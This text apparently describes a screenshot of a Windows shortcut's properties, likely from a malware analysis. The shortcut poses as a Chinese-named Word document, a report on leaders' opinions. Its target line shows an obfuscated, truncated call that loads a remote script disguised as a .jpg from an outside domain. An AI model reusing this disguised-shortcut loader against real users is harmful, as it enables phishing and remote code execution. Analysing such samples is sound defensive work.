 附件: 报告 综合各处室领导意见和要求综合稿.doc Properti...
General Shortcut Security Details Previous Versions
附件: 报告 综合各处室领导意见和要求综合稿.doc
Target type: Application
Target location: System32
Target: bject(""script:https://ri"&"stineho.com/vb"&"b.jpg"")")